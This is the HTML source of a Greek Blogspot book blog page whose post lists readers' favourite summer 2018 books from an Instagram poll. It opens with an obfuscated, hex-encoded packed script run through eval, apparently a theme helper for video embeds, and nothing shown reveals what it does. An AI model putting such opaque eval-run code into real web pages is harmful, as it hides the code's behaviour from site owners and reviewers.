x78\x36\x37\x7c\x78\x36\x31\x7c\x78\x33\x45\x7c\x78\x37\x36\x7c\x78\x32\x30\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x62\x72\x65\x61\x6b\x7c\x65\x76\x61\x6c\x7c\x78\x33\x30\x7c\x78\x33\x34\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x64\x61\x69\x6c\x79\x6d\x6f\x74\x69\x6f\x6e\x7c\x73\x74\x72\x69\x70\x54\x61\x67\x73\x7c\x78\x33\x32\x7c\x73\x72\x63\x7c\x78\x34\x33\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x35\x33\x7c\x78\x33\x36\x7c\x72\x6d\x7c\x76\x69\x6d\x65\x6f\x7c\x78\x33\x37\x7c\x78\x33\x33\x7c\x78\x35\x39\x7c\x78\x33\x35\x7c\x69\x66\x72\x73\x72\x63\x7c\x67\x72\x6f\x75\x70\x73\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x79\x6f\x75\x74\x75\x7c\x62\x65\x7c\x76\x69\x7c\x67\x69\x7c\x76\x69\x64\x65\x6f\x73\x7c\x6e\x75\x6c\x6c\x7c\x39\x61\x7c\x7a\x5f\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x63\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x31\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x38\x7c\x31\x36\x30\x30\x7c\x33\x30\x30\x30\x7c\x78\x35\x46\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x36\x7c\x78\x35\x30\x7c\x78\x37\x38\x7c\x78\x32\x33\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x33\x7c\x68\x75\x62\x7c\x78\x34\x46\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x69\x66\x72\x7c\x78\x33\x31\x7c\x66\x6f\x72\x7c\x72\x65\x61\x64\x4d\x6f\x72\x65\x44\x61\x74\x61\x7c\x63\x6f\x6d\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x34\x7c\x78\x37\x41\x7c\x78\x33\x39\x7c\x78\x34\x38\x7c\x78\x35\x38\x7c\x5f\x7c\x63\x68\x65\x63\x6b\x5f\x69\x64\x7c\x78\x34\x44\x7c\x65\x6d\x62\x65\x64\x7c\x63\x68\x61\x6e\x6e\x65\x6c\x73\x7c\x78\x34\x43\x7c\x78\x34\x45\x7c\x69\x67\x7c\x78\x35\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_EJ6Fud);
  $(function() {
    $("#first-post .rslides").responsiveSlides({
  auto: false,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: "#first-post .rslides",       // Selector: Where controls should be appended to, default is after the 'ul'
});
  });


//]]>
</script>
<script type='text/javascript'>
snippet_count = 330;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<span class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</span>';
div.innerHTML = summary;
}

//]]>
</script>
<style>
.rslides, .rslides2 {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0 !important;
  margin: 0;
list-style-type:none;
  }

.rslides li, .rslides2 li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
list-style-type:none;
padding:0;
  }

.rslides li:first-child, .rslides2 li:first-child {
  position: relative;
  display: block;
  float: left;
  }
a.rslides_nav, a.rslides2_nav {
     position: absolute;
     height: 90px;
     text-indent: -99999px;
     top: 40%;
     width: 42px;
     z-index: 999;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
 }
 ul.rslides a.prev, ul.rslides2 a.prev {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8tNy7KhBx06eQT_51OxfcoOxK8YvyHhl3Iv6HdXMbrbrTx25Mhoh3kukOlr2qvdlCZavOTAsSWgJFe83xqP7A6kbU8AJwgtr6P2oRW06avU9k5zXefJwGeTuxbhYHmcatqOJPYRyspIs-/s1600/themes.gif") no-repeat left top;
     left: 0;
 }
 ul.rslides a.next, ul.rslides2 a.next {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8tNy7KhBx06eQT_51OxfcoOxK8YvyHhl3Iv6HdXMbrbrTx25Mhoh3kukOlr2qvdlCZavOTAsSWgJFe83xqP7A6kbU8AJwgtr6P2oRW06avU9k5zXefJwGeTuxbhYHmcatqOJPYRyspIs-/s1600/themes.gif")  no-repeat left top;
     right: 0;
    background-position: right top;
 }
</style>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWBuiRdXoSM4bWemDtO5qdOqcWeQZ5vyMlUHx_xaNlqkRpyoGwvaIrWJI-gJq7HrtWnK9QNvHzRp4HxdKp55cdLjXrYgGMa4McyUcWFOmNfW4DBMC-SmUqxYc_eJ1CQF_w-gPmxHC6iRo/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1905758187138798316&amp;zx=8408332a-b360-4e05-beaa-e9f98507911f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1905758187138798316&amp;zx=8408332a-b360-4e05-beaa-e9f98507911f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='instagram' href='https://www.instagram.com/readoclock.gr/' title='instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/readoclockgr/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/readoclock1' title='twitter'></a></li>
<li><a class='bloglovin' href='https://www.bloglovin.com/@617589' title='bloglovin'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://read-o-clock.blogspot.com/p/contact-me.html?zx=5abbee94874b6805' itemprop='url'>Contact Us</a></li>
<li itemprop='name'><a href='https://read-o-clock.blogspot.com/p/blog.html' itemprop='url'>Blog</a></li>
<li itemprop='name'><a href='https://read-o-clock.blogspot.com/p/privacy-policy.html' itemprop='url'>Privacy Policy</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.readoclock.gr/' style='display: block'><h1 style='display:none'></h1>
<img alt='ReadOclock' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfLlzbPuyrZC7u51wtIew7B3fSR6f-It7utMPXDn3xDlBm6qLr9YVeVDWyDJesg-nzU1Vfz0MkeP9eLC6djpMUzsvRMhziWieGeddjiwmbIZmALPNESJqIwBKsDG6sziUc0XIMpNpm4jU/s1600/xara-logo.png' style='display: block' width='600px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>Πάντα υπάρχει χρόνος για διάβασμα!</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.readoclock.gr/'>Home</a></li>
<li itemprop='name'><a href='https://read-o-clock.blogspot.com/search/label/REVIEWS' itemprop='url'>REVIEWS</a></li>
<li itemprop='name'><a href='https://read-o-clock.blogspot.com/search/label/%CE%91%CE%A6%CE%99%CE%95%CE%A1%CE%A9%CE%9C%CE%91%CE%A4%CE%91' itemprop='url'>ΑΦΙΕΡΩΜΑΤΑ</a></li>
<li itemprop='name'><a href='https://read-o-clock.blogspot.com/search/label/%CE%A0%CE%91%CE%99%CE%94%CE%99%CE%9A%CE%91%20%CE%92%CE%99%CE%92%CE%9B%CE%99%CE%91' itemprop='url'>ΠΑΙΔΙΚΑ ΒΙΒΛΙΑ</a></li>
<li itemprop='name'><a href='https://read-o-clock.blogspot.com/search/label/%CE%A3%CE%A5%CE%9D%CE%95%CE%9D%CE%A4%CE%95%CE%A5%CE%9E%CE%95%CE%99%CE%A3' itemprop='url'>ΣΥΝΕΝΤΕΥΞΕΙΣ</a></li>
<li itemprop='name'><a href='https://read-o-clock.blogspot.com/search/label/%CE%9F%CE%99%20%CE%99%CE%A3%CE%A4%CE%9F%CE%A1%CE%99%CE%95%CE%A3%20%CE%9C%CE%9F%CE%A5' itemprop='url'>ΟΙ ΙΣΤΟΡΙΕΣ ΜΟΥ</a></li>
<li itemprop='name'><a href='https://read-o-clock.blogspot.com/search/label/EVENTS' itemprop='url'>EVENTS</a></li>
<li itemprop='name'><a href='https://read-o-clock.blogspot.com/search/label/MEDIA' itemprop='url'>MEDIA</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzdYgWH6q1OZEzrKjtO6u38coY935SqopnnfAIxl8xBZoEWvaLK3EQX3yEsBUdsNgIfWW4FoAp65YKDH8F8HknYz5Z5o-xmWfwsh36QZaxNz3ojZ_uQV_rA8DFPBIv1gl6DG68denU5bs/s640/i.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
#Instaέρευνα - Τα αγαπημένα βιβλία που διαβάσατε το καλοκαίρι του 2018
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03752222124117339948' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03752222124117339948' rel='author' title='Χαρά Σωτηροπούλου'>
<span itemprop='name'>Χαρά Σωτηροπούλου</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.readoclock.gr/2019/08/insta-ereuna-2018.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.readoclock.gr/2019/08/insta-ereuna-2018.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2019-08-13T09:01:00-07:00'>Αυγούστου 13, 2019</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.readoclock.gr/search/label/INSTA-%CE%95%CE%A1%CE%95%CE%A5%CE%9D%CE%91' rel='tag'>INSTA-ΕΡΕΥΝΑ</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6030890852455454325' itemprop='articleBody'>
<meta content='  Γεια και χαρά, Χαρά εδώ !     Το καλοκαιράκι έφτασε σιγά σιγά στο τέλος του, και είμαστε έτοιμοι να μπούμε σε νέες φθινοπωρινές περιπέτειε...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="background-color: white; font-family: Vollkorn; text-align: justify;">
<span style="font-size: large;">Γεια και χαρά, Χαρά εδώ !</span></div>
<div style="background-color: white; font-family: Vollkorn; text-align: justify;">
<span style="font-size: large;"><br /></span></div>
<div style="background-color: white; font-family: Vollkorn; text-align: justify;">
<span style="font-size: large;">Το καλοκαιράκι έφτασε σιγά σιγά στο τέλος του, και είμαστε έτοιμοι να μπούμε σε νέες φθινοπωρινές&nbsp;περιπέτειες! Όμως, ας κρατήσουμε στη σκέψη μας κάποιες από τις πιο όμορφες καλοκαιρινές μας αναμνήσεις..Κάπως έτσι ξεκίνησε η δεύτερη #instaέρευνα, και τέθηκε το εξής ερώτημα:</span></div>
<div style="background-color: white; font-family: Vollkorn; text-align: justify;">
<span style="font-size: large;"><br /></span></div>
<div style="background-color: white; font-family: Vollkorn; text-align: justify;">
<b><span style="font-size: large;">Ποιο ήταν το καλύτερο βιβλίο που διαβάσατε το καλοκαίρι ;</span></b></div>
<div style="background-color: white; font-family: Vollkorn; text-align: justify;">
<b><span style="font-size: large;"><br /></span></b></div>
<div style="background-color: white; font-family: Vollkorn; text-align: justify;">
<span style="font-size: large;">Πάμε λοιπόν να δούμε τι διαβάσατε και τι αγαπήσατε το φετινό καλοκαίρι!</span></div>
<div style="background-color: white; font-family: Vollkorn; text-align: justify;">
<span style="font-size: large;"><br /></span></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzdYgWH6q1OZEzrKjtO6u38coY935SqopnnfAIxl8xBZoEWvaLK3EQX3yEsBUdsNgIfWW4FoAp65YKDH8F8HknYz5Z5o-xmWfwsh36QZaxNz3ojZ_uQV_rA8DFPBIv1gl6DG68denU5bs/s1600/i.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="640" data-original-width="640" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzdYgWH6q1OZEzrKjtO6u38coY935SqopnnfAIxl8xBZoEWvaLK3EQX3yEsBUdsNgIfWW4FoAp65YKDH8F8HknYz5Z5o-xmWfwsh36QZaxNz3ojZ_uQV_rA8DFPBIv1gl6DG68denU5bs/s640/i.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Τα βιβλία που εσείς διαβάσατε!</td></tr>
</tbody></table>
<div style="background-color: white; font-family: Vollkorn; text-align: justify;">
<span style="font-size: large;"><a name="more"></a></span><div>
<span style="font-size: large;">*Υ.Γ. Όποιος δεν με ακολουθεί στο&nbsp;<a href="https://www.instagram.com/xaroulini/" style="color: #f556f8; text-decoration-line: none;" target="_blank">instagram</a>&nbsp;χάνει όλα τα ''ωραία'' που συμβαίνουν εκεί, οπότε σας περιμένω όλους στην παρέα μας!</span></div>
<div>
<span style="font-size: large;"><br /></span></div>
<span style="font-size: large;"><span style="text-align: left;"></span><br style="text-align: left;" /><a href="https://www.blogger.com/null" name="more" style="text-align: left;"></a></span><div>
<span style="font-size: large;"><br /></span></div>
<span style="font-size: large;"><br style="text-align: left;" /></span><div>
<span style="font-size: large;">-&nbsp;<i>Ο Φοίνικας&nbsp;</i>του&nbsp;<i>Χωμενίδη</i>!</span></div>
<div>
<span style="font-size: large;">-<i>Το δέμα</i>...Και&nbsp;<i>η φορμόλη</i>!!!</span></div>
<div>
<span style="font-size: large;">-<i>Το δέμα</i></span></div>
<div>
<span style="font-size: large;">-<i>Αναζητώντας την Αλάσκα-τζον Γκριν</i>&nbsp;και&nbsp;<i>οι Άθλιοι</i>!</span></div>
<div>
<span style="font-size: large;">-<i>Διαβάζοντας στη Χάννα</i></span></div>
<div>
<span style="font-size: large;">-Το&nbsp;<i>&lt;&lt;Γκουανό&gt;&gt;</i>&nbsp;του&nbsp;<i>Γκόζη</i>. Αληθινό και εγκάρδιο.</span></div>
<div>
<span style="font-size: large;">-<i>Κάτω από τον πορφυρό ουρανό</i>. Αληθινή και δυνατή ιστορία.</span></div>
<div>
<span style="font-size: large;">-<i>Η ευγενής τέχνη του να τα γράφεις όλα στα... σου</i>!!!</span></div>
<div>
<span style="font-size: large;">-<i>Το θα σε βρω</i>!</span></div>
<div>
<span style="font-size: large;">-<i>Έθιμα ταφής</i></span></div>
<div>
<span style="font-size: large;">-<i>Να με φωνάζεις με τ&#900;όνομά σου</i></span></div>
<div>
<span style="font-size: large;">-Κανένα!</span></div>
<div>
<span style="font-size: large;">-<i>Να με φωνάζεις με τ'όνομά σου</i></span></div>
<div>
<span style="font-size: large;">-<i>Children of blood and bone</i>&nbsp;by&nbsp;<i>Toni Adayemi</i></span></div>
<div>
<span style="font-size: large;">-Νομίζω πως ήταν&nbsp;<i>το Λουλούδι της Ερήμου&nbsp;</i>της&nbsp;<i>Waris Dirie</i>!</span></div>
<div>
<span style="font-size: large;">-<i>Το κόκκινο βάζο</i>, με διαφορά!</span></div>
<div>
<span style="font-size: large;">-<i>Το τριανταφυλλάκι- Jeniffer Donnelly</i></span></div>
<div>
<span style="font-size: large;">-To&nbsp;<i>caraval</i></span></div>
<div>
<span style="font-size: large;">-<i>Το αηδόνι</i></span></div>
<div>
<span style="font-size: large;">-<i>Όταν σκοτώνουν τα κοτσύφια&nbsp;</i>της<i>&nbsp;Harper Lee.</i>&nbsp;Απλά καταπληκτικό!</span></div>
<div>
<span style="font-size: large;">-<i>Ζωή σε πόλεμο</i>!!!</span></div>
<div>
<span style="font-size: large;">-To ''<i>Collected Poems</i>'' του&nbsp;<i>Philip Lamantia</i>. Ένας εξαίσιος ποιητής.</span></div>
<div>
<span style="font-size: large;">-<i>Ο αφηγητής του πρωινού τρένου</i>.</span></div>
<div>
<span style="font-size: large;">-<i>Ζωή σε Πόλεμο-Λένα Μαντά</i></span></div>
<div>
<span style="font-size: large;">-<i>Μυρωδιά από σανίδι</i>!!!</span></div>
<div>
<span style="font-size: large;">-<i>Το δέμα</i></span></div>
<div>
<span style="font-size: large;">-<i>Call me by your name</i>- υπέροχο!</span></div>
<div>
<span style="font-size: large;">-Το καλοκαίρι λόγω δουλειάς δεν έχω πολύ χρόνο για διάβασμα...</span></div>
<div>
<span style="font-size: large;">-<i>Ζωή σε πόλεμο</i>!</span></div>
<div>
<span style="font-size: large;">-<i>Το δέμα</i>-φοβερό!</span></div>
<div>
<span style="font-size: large;">-<i>Οι κατσαρίδες&nbsp;</i>του&nbsp;<i>Νέσμπο</i>!!!</span></div>
<div>
<span style="font-size: large;">-<i>Κατεδαφιζόμεθα</i>&nbsp;από την&nbsp;<i>Διδώ Σωτηρίου</i></span></div>
<div>
<span style="font-size: large;">-<i>Ο δολοφόνος με το σημάδι του σταυρού</i></span></div>
<div>
<span style="font-size: large;">-<i>Το γράμμα που δε στάλθηκε ποτέ</i></span></div>
<div>
<span style="font-size: large;">-<i>Empire of Storms</i>&nbsp;by&nbsp;<i>SJM</i></span></div>
<div>
<span style="font-size: large;">-<i>There once lived a woman who tried to kill her neighbor's baby, scary fairy tales</i></span></div>
<div>
<span style="font-size: large;">-<i>Πριν χαθεί η νύχτα, Ευσταθίου</i></span></div>
<div>
<span style="font-size: large;">-<i>Τ</i><i>α πράγματα που ζουν απ&#900;το χαμό. Βαμβουνάκη.</i>Τ</span></div>
<div>
<span style="font-size: large;">-<i>Να με φωνάζεις με το όνομά σου</i></span></div>
<div>
<span style="font-size: large;">-<i>Το προηγούμενο κορίτσι!</i></span></div>
<div>
<span style="font-size: large;">-<i>Το δέμα!</i></span></div>
<div>
<i><span style="font-size: large;">-Μαντά- Ζωή σε πόλεμο</span></i></div>
<div>
<span style="font-size: large;">-Δύσκολο να αποφασίσω...Τείνω όμως προς την &lt;&lt;<i>ΑΙΛΙΝ&nbsp;</i>&gt;&gt; της&nbsp;<i>Οτέσα Μόσφεγκ&nbsp;</i>από τις Εκδόσεις Ψυχογιός.</span></div>
<div>
<span style="font-size: large;">-<i>Sapiens</i>!!!</span></div>
<div>
<span style="font-size: large;">-<i>Τυφλά ψάρια</i>&nbsp;του&nbsp;<i>Δ. Σίμου</i></span></div>
<div>
<span style="font-size: large;">-<i>Children of blood and bone</i>!!!</span></div>
<div>
<span style="font-size: large;">-<i>Ερμηνεία των ονείρων- Σίγκμουντ Φρόιντ</i></span></div>
<div>
<span style="font-size: large;">-<i>Η ζωή που έλειπε</i>&nbsp;του&nbsp;<i>Κώστα Κρομμύδα</i>!!...</span></div>
<div>
<span style="font-size: large;">-<i>The tattooist of Auschwitz</i>. Το προτείνω σε όλους...</span></div>
<div>
<span style="font-size: large;">-<i>Όταν σκοτώνουν τα κοτσύφια</i></span></div>
<div>
<span style="font-size: large;">-<i>Η φάρμα των ζώων.</i></span></div>
<div>
<span style="font-size: large;">-<i>Ο Φοίνικας του Χωμενίδη</i></span></div>
<div>
<span style="font-size: large;">-<i>Οι φωνές του ποταμού Παμανο</i></span></div>
<div>
<span style="font-size: large;">-Η συλλογή διηγημάτων από τις εκδόσεις Gutenberg ''<i>Οι λύκοι επιστρέφουν</i>''</span></div>
<div>
<span style="font-size: large;">-<i>Λίγη ζωή</i></span></div>
<div>
<span style="font-size: large;">-<i>Φονικές μηχανές</i>&nbsp;(<i>Mortal Engines</i>)</span></div>
<div>
<span style="font-size: large;">-<i>Η μεγάλη Χίμαιρα</i></span></div>
<div>
<span style="font-size: large;">-<i>Ο ιστορικός</i>,&nbsp;<i>Elizabeth Kostova</i></span></div>
<div>
<span style="font-size: large;">-<i>Ζωή σε πόλεμο</i>,&nbsp;<i>Λένα Μαντά</i></span></div>
<div>
<span style="font-size: large;">-<i>Το δέμα</i>!</span></div>
<div>
<span style="font-size: large;">-<i>Το δέμα</i>&nbsp;του&nbsp;<i>Φιτζεκ</i>!</span></div>
<div>
<span style="font-size: large;">-<i>Το γράμμα που δε στάλθηκε ποτέ</i></span></div>
<div>
<span style="font-size: large;">-<i>Το δέμα</i></span></div>
<div>
<span style="font-size: large;">-<i>Becky Chambers&nbsp;</i>-&nbsp;<i>Record of a Spaceborn Few</i></span></div>
<div>
<span style="font-size: large;">-<i>Ουρανόεσσα</i></span></div>
<div>
